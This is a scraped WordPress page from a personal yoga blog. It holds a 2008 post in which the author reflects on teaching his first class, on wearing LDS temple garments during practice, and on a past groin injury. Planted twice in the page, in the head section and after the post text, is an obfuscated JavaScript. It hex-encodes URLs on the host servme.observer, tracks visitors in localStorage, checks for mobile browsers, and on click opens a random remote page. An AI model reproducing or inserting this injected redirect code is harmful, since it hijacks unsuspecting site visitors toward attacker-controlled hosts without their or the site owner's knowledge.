\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-345 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-345" class="post-345 post type-post status-publish format-standard hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">Class</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2008/02/23/class/" rel="bookmark"><time class="entry-date published" datetime="2008-02-23T09:13:42-07:00">09:13, 23 February 2008</time><time class="updated" datetime="2010-10-07T08:32:16-06:00">08:32, 7 October 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
					</div>
			
			
	<div class="entry-content">
		<p class="indented">We just returned from class.&nbsp; There were six class members there, I&#8217;ll call them MH, NC, MO, TJ, LS and SO.&nbsp; Four of them have practiced <span class="definition" title="postures">asana</span> before, mainly on their own, and the other two have never <q>intentionally</q> practiced.&nbsp; I say intentionally because the asana are used in so many non-yoga settings now that most people have, in one form or another, practiced asana.&nbsp; Everyone said they enjoyed the hour but I need to do a little self critique here.</p>
<p class="indented">I talked for far too long.&nbsp; Yes, there needed to be an introduction but I tried to cramp a little bit of something on just about everything.&nbsp; The end result was far too long and far too rushed.&nbsp; I&#8217;ll revise the outline later today.&nbsp; The other result was that I didn&#8217;t have nearly enough time for the asana portion.&nbsp; I cut out the <span class="definition" title="Sun Salutation">Surya Namaskar</span> <span class="definition" title="Pose of the sage Vasistha"><a href="http://www.yogajournal.com/poses/783" rel="external">Vasisthasana</a></span> variation completely, we&#8217;ll cover it next time.&nbsp; Because we were short on time, I had to rush through a number of the poses.&nbsp; Although I prefer the Sanskrit names, it is much easier for beginners to remember poses based on English names . . . need to remember to just use the English names in class for now.&nbsp; I think all the talk and the weight I put into that set far too serious a tone at the start.&nbsp; A few bad puns later and everything seemed much more at ease.</p>
<p class="indented">As I mentioned, I&#8217;ll have an updated class outline up later today along with a PDF of the asana that we did so those who came this morning have notes for practice at home.</p>
<p class="indented">I stayed to help clean the church afterward and I saw a number of the sisters there checking my sleeves and neck line.&nbsp; Every temple endowed member of the Church of Jesus Christ of Latter-Day Saints covenants to wear specific undergarments, the breeches reach to the knee and the shirt is like a common undershirt.&nbsp; Like a priest&#8217;s collar or a crucifix, these garments remind us of the covenants we make, to be modest and to walk uprightly before God and our fellow men.&nbsp; The direction given about wearing them is quite simple:&nbsp; Always wear them and do not expose them to ridicule.&nbsp; Some activities simply cannot be done while wearing these garments:&nbsp; bathing or swimming are excellent examples.&nbsp; Each member is required to decide for themselves when it is and is not appropriate to wear them but the rule of thumb is to look for an excuse <strong><em>to</em></strong> wear them rather than an excuse not to do so.&nbsp; All that being said I do not practice asana while wearing them.</p>
<p class="indented">As I discovered, much to my pain and suffering, the bottoms just do not provide enough support for me during athletic activities.&nbsp; Running is fine but anything that requires twisting, lunging and similar activity through the groin area is, quite simply, a no-no in my book unless I&#8217;m wearing something very supportive.&nbsp; I first learned this while playing raquette ball back in the fall of 1992.&nbsp;  The ball went one way while I was heading another, I planted a foot, twisted like a pro, returned the ball and fell to the floor due to the searing pain in my groin.&nbsp; Sure that I had simply pulled something, I sat the rest of the game out and we went for shakes at Taco Amigo.&nbsp; By the time we were done, I knew something very serious had happened and asked my brother or best friend&mdash;the rest of the day is foggy because of the pain and pain killers&mdash;to get me to Dr. Murdock&#8217;s right away.&nbsp; Blood in my urine, lots of it but this was no kidney or bladder infection, I knew that as I&#8217;d have plenty of both.&nbsp; No, I had torn my right <a href="http://www.medterms.com/script/main/art.asp?articlekey=20863" rel="external">vas deferens</a>.&nbsp; Dr. Murdock told me that the only thing to do was give me some pain killers and antibiotics and wait.&nbsp; <strong>IF</strong> I was lucky the tear would heal such that the tube remained open&mdash;the reason this would take luck is that I scar horribly and the scar tissue would likely block the tube.&nbsp; If the tube healed blocked then I would still be able to father children with just one testicle&mdash;we have four children so it worked out either way.&nbsp; Oddly enough, other than the initial pain of the tear and the blood, there was little pain or discomfort even that first day.&nbsp; I started practicing asana on 16 February 2002, something happened during my practice on the 25<sup>th</sup>&mdash;I think&mdash;and that night I woke in horrific pain.&nbsp; Here&#8217;s how I described it the next day over on the <a href="http://www.ormonds.net/whinery/arc20020201.php#BlogID119" rel="external">Whinery</a>:&nbsp; <q>At 2:00 AM I woke up whimpering, some unknown torturer had inflated that blasted vas deferens back up to 50 PSI and traded my testicle for a golf ball.</q>&nbsp; There was one major difference between the two events:&nbsp; Infection.&nbsp; The pain was excruciating, much worse than anything else I have ever experienced.&nbsp; With that experience I decided then and there that I had plenty of reason to justify whatever action it took on my part to prevent that from ever happening to me again.</p>
<p class="indented">Anatomy plays an interesting role in Yoga.&nbsp; Men and women alike have bits and pieces that get in the way during some poses, bellies are a common problem.&nbsp; My funny leg that likes to fly off to Jones&#8217;s on its own is another example.&nbsp; We all have to make some kind of adjustment to fit into the poses we are doing and it is in making those adjustments that we have a chance to practice <span class="definition" title="Being Content">Santosha</span> and learning to accept who we are.</p>
<p class="indented">I nearly forgot to say that I did enjoy teaching.&nbsp; My favorite moments were with <span class="definition" title="crow pose">kakasana</span> and <span class="definition" title="lion pose">simhasana</span>.&nbsp; I warned everyone that kakasana is much more difficult looking than it actually is, physically.&nbsp; The true difficulty with kakasana is the fear of falling.&nbsp; Although just as I promised them that they wouldn&#8217;t actually fall onto their faces, MO&mdash;who is my daughter&mdash;tried to do just that but caught herself just in time.&nbsp; MH, this was her first Yoga experience, was able to come up into the pose and said, &#8220;Once you&#8217;re up there, you don&#8217;t feel like you&#8217;re going to fall.&nbsp; It&#8217;s kind of cool!&#8221;&nbsp; What a great boost for her!&nbsp; I just love kakasana because it does look difficult and yet it really is easy, with just a little practice, to do.&nbsp; It provides a great mental challenge and a marvelous sense of accomplishment once you <q>get it.</q>&nbsp; After that, it&#8217;s just a very enjoyable pose to do and it always manages to let me slip away from the world around me as I float there above the floor.&nbsp; We had a bit of fun with simhasana.&nbsp; Everyone had the same reaction that we all do when we first do this pose with other people.&nbsp; I made it easy on them though, I took my glasses off before doing the pose.&nbsp; That way all I could see were large colored fuzzy things in front of me instead of six fierce&mdash;hehe&mdash;lions!&nbsp; Very fun and very funny!</p>
<p class="indented">Namast&eacute;</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
